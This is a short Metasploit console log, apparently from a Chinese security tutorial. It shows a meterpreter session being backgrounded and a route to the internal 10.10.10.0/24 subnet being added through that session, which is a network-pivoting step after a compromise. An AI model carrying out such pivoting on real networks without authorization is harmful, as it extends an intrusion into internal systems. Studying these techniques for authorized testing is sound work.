 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 1
[*] Route added
msf5 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >
白帽子搞安全